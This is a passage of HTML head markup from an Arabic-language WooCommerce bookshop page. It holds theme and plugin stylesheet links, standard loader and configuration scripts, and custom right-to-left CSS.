</noscript><script>!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var o=loadCSS.relpreload={};if(o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},!o.support()){o.poly();var t=n.setInterval(o.poly,500);n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script><link rel='stylesheet' id='shoptimizer-product-min-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-rivolicons-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/base/rivolicons.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://naibook.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://naibook.com/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-style-css' href='https://naibook.com/wp-content/themes/shoptimizer/inc/compatibility/jetpack/jetpack.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp-wp-style-css' href='https://naibook.com/wp-content/themes/shoptimizer/inc/compatibility/mailchimp-wp/mailchimp-wp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://naibook.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://naibook.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://naibook.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#d3951d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#d3951d;border-color:#d3951d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#d3951d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#d3951d;border:1px solid #d3951d}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #d3951d;-moz-box-shadow:0 0 1px 3px #d3951d;box-shadow:0 0 1px 3px #d3951d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#d3951d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#d3951d}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#d3951d}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0631\u0624\u064a\u0629 \u0645\u062d\u062a\u0648\u064a\u0627\u062a \u0633\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","cart_url":"https://naibook.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://naibook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://naibook.com/wp-json/wp/v2/product/8489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naibook.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://naibook.com/wp-content/themes/shoptimizer/rtl.css" type="text/css" media="screen" /><link rel='shortlink' href='https://naibook.com/?p=8489' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_nonce":0}; var commercekit_pdp = {"pdp_thumbnails":4,"pdp_m_thumbs":4,"pdp_v_thumbs":5,"pdp_lightbox":1,"pdp_lightbox_cap":0,"pdp_gallery_layout":"grid-1-2-2","pdp_sticky_atc":0,"cgkit_sticky_hdr_class":"body.sticky-m header.site-header","pdp_mobile_layout":"show-edge","pdp_showedge_percent":"1.1","pdp_json_data":0,"pdp_gal_loaded":0}; var commercekit_as = []; </script>
	<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:525px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#f4f4f4}		</style>
		<style type="text/css">
.ckit-badge_wrapper { font-size: 11px; position: absolute; z-index: 1; left: 10px; top: 10px; display: flex; flex-direction: column; align-items: flex-start; }
div.product .ckit-badge_wrapper { font-size: 12px; }
.ckit-badge_wrapper.ckit-badge-summary { position: unset; }
.sale-item.product-label + .ckit-badge_wrapper, .onsale + .ckit-badge_wrapper { top: 36px; }
.ckit-badge { padding: 3px 9px; margin-bottom: 5px; line-height: 15px; text-align: center; border-radius: 3px; opacity: 0.8; pointer-events: none; background: #e24ad3; color: #fff; }
#commercegurus-pdp-gallery-wrapper { position: relative; }
#commercegurus-pdp-gallery-wrapper .ckit-badge_wrapper { z-index: 2; }

/* -- Shoptimizer -- */
.theme-shoptimizer .woocommerce-image__wrapper .product-label.type-circle { left: 10px; }
.theme-shoptimizer .sale-item.product-label.type-circle + .ckit-badge_wrapper { top: 50px; }
/* -- RTL -- */
.rtl .ckit-badge_wrapper {left: auto;right: 10px;}
@media (min-width: 771px) {
	.rtl .cgkit-gallery-vertical-scroll .ckit-badge_wrapper {margin-right: 65px;margin-left: 0;}
	.cgkit-gallery-vertical-left .ckit-badge_wrapper { margin-left: 100px; }
}
@media only screen and (max-width: 992px) and (min-width: 771px) {
	.rtl .cgkit-gallery-vertical-scroll .ckit-badge_wrapper {margin-right: 40px;margin-left: 0;}
}
</style>
			<link rel="preload" href="https://naibook.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#ECECEC">
			<link rel="icon" href="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/cropped-Untitled-778845899111.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/cropped-Untitled-778845899111.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/cropped-Untitled-778845899111.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/cropped-Untitled-778845899111.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			#ckwtl-button2 {
    min-width: 200px;
    width: 100%;
    margin: 15px 0;
    padding: 12px 0;
	  text-align: center;
    text-decoration: none;
}

/*اللوغو الصغير بجانب القائمة على متصفح اللابتوب*/
@media (min-width: 993px) {
    .logo-mark img {
			  display: none;
        position: relative;
        top: -1px;
        vertical-align: middle;
    }
}





/*القائمة المنسدلة للموبايل*/
.rtl .is_stuck .primary-navigation.with-logo .menu-primary-menu-container {
    margin-right: 5px;
    margin-left: 0;
}



/*سلة التسوق المنسدلة*/
.shoptimizer-custom-quantity-mini-cart input {
	 text-align: center;
	
}

.page .entry-content .woocommerce-checkout-review-order-table a {
    border-color: #999;
    color: #be653c;
}





@media (max-width: 767px) {
    .includes_tax {
        display: none;
    }
}

/*سلة التسوق المنسدلة*/
.widget_shopping_cart p.total .tax_label {
    display: none;
    clear: both;
    text-align: right;
}


/*صفحة المنتج*/
body.rtl .product-details-wrapper .product-label {
    margin-right: 7px;
    padding: 5px 13px;
    padding-top: ;
    padding-right: ;
    padding-bottom: ;
    padding-left: ;
	  font-size: 15px;
	  
}

/*صفحة المنتج*/
body.rtl .summary h1 {
    padding-right: 0;
    padding-left: 60px;
	  padding-bottom: 30px;
}


/*صفحة المنتج*/
@media (min-width: 993px) {
    .product_meta .posted_in, .product_meta .sku_wrapper, .product_meta .tagged_as {
        display: inline-block;
    }
}

.product_meta .posted_in, .product_meta .sku_wrapper, .product_meta .tagged_as {
    display: block;
    margin: 0 0px;
    color: #111;
}


.product_meta {
    width: 100vw;
    max-width: 100%;
    position: sticky;
    left: 50%;
    right: 50%;
    margin-left: 0vw;
    margin-right: -50vw;
    text-align: center;
}

.product-details-wrapper, .related.products, .upsells.products, .wc-prl-recommendations, .woocommerce-tabs.wc-tabs-wrapper, .yith-wfbt-section.woocommerce {
    padding-right: 1em;
    padding-left: 2em;
}




.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-stockout {
	display: none;	
}



small {
    font-size: 75%;
	  display: none;
}


.cart-collaterals .cart_totals small.includes_tax, .woocommerce-checkout-review-order-table tfoot td small.includes_tax {
    font-weight: 400;
    display: none;
}



	

table.cart td.actions .coupon button {
    color: #fff;
    background-color: #ca8e19;
}






@media (max-width: 992px) {
    #page table.cart td.product-remove a.remove {
        position: relative;
        top: auto;
        right: auto;
        left: auto;
        font-size: 0.0em;
    }
}


@media( max-width: 768px ){ 

	.m-cart #page table.shop_table_responsive.woocommerce-cart-form__contents tr td.product-quantity{ 

		width: 100%; 

		min-width: 90px; 

	}
	

@media (max-width: 768px) {
    .m-cart #page table.shop_table_responsive.woocommerce-cart-form__contents tr td.product-name a {
        padding-right: 5px;
        display: block;
        line-height: 1.5;
    }
}
	
	



span.woocommerce-terms-and-conditions-checkbox-text {
    font-weight: 900;
}





.elementor-15163 .elementor-element.elementor-element-7d9d2ce .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label {
    display: none;
}

.elementor-15163 .elementor-element.elementor-element-d48fbd9 .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label {
    display: none;
}



[dir="rtl"] .woocommerce-checkout-review-order-table td {
    text-align: right;
}

.tax_label {
	
	display: none 

}



.cart-collaterals .cart_totals small.includes_tax, .woocommerce-checkout-review-order-table tfoot td small.includes_tax {
	  display: none;
    font-weight: 400;
}





.demo_store a {
    color: #111;
    font-weight: 400;
    font-weight: 700;
}




.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-stockout {
	  display: none;
}




.product-align-center ul.products li.product .star-rating {
	  display: none;
    margin-right: auto;
    margin-left: auto;
}


#page { 

    background: #fff; 

} 


.rtl .woocommerce-pagination .page-numbers {
    padding-left: 10px;
	  font-size: 17px
		
}

.woocommerce-pagination .page-numbers {
    padding: 0 10px;
}


.woocommerce-pagination .page-numbers li .page-numbers {
    display: inline-block;
    border-left-width: 1px;
    color: #43454b;
	  border: 1px solid #e2e2e2;
    border-radius: 1px;
    box-shadow: 5px 5px 5px -5px rgb(0 0 0 / 15%);
    line-height: 35px;
}


h1, h2 {
    margin: 0 0 15px;
    margin-top: 8px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}


body.rtl .site-content select.orderby {
    margin-top: 50px;
}

body.rtl .site-content select, body.rtl .site-content div.wpforms-container-full .wpforms-form select {
    padding-right: 0px;
    padding-left: 0px;
    background-position: 15px center;
}



/* Normally Red */ 

.woocommerce-error { 

    background-color: #e2401c; 

} 

  

/* Normally Blue */ 

.woocommerce-info { 

    background-color: #865986; 

} 

  

/* Normally Green */ 

.woocommerce-message { 

    background-color: #009245; 

} 

  

/* Normally Green */ 

body.single-product .woocommerce-message .message-inner { 

    background-color: #009245; 

}


.button, button, input[type=button], input[type=reset], input[type=submit] {
    display: inline-block;
    padding: 0.6180469716em 1.41575em;
    border: 0;
    border-color: #43454b;
    border-radius: 4px;
    outline: 0;
    background: 0 0;
    background-color: #01593c;
    text-shadow: none;
    text-decoration: none;
    cursor: pointer;
    -webkit-appearance: none;
}




ul.products li.product .price {
    display: block;
    clear: both;
    margin-bottom: 0.5rem;
    color: #293e4c;
    font-weight: 900;
	  font-size: 16px;
}


.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title {
	  display: none;
    font-family: Amiri;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 0px;
    line-height: 1.3;
    text-transform: none;
}


body ul.products li.product .woocommerce-image__wrapper img {
    margin-bottom: 0;
	  border-radius: 5px;
	  
}


.swiper-slide img {
	 display: block;
    width: 100%;
    height: auto;
	  border-radius: 20px;
	  padding: 10px;
	 
	  
	  
}

.product p.price {
    float: left;
    margin-top: 20px;
    margin-right: 0px;
    margin-bottom: 25px;
    margin-left: 0px;
    font-size: 20px;
	 
}



.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover {
    color: #cc660a;
	  font-weight: bold;
	  margin-top: 5px
}




.ckit-badge_wrapper {
    font-size: 15px;
}








	.shoptimizer-mini-cart-wrap .widget_shopping_cart .woocommerce-mini-cart-item img {
    float: left;
}

.cg-checkout-table-product-name {
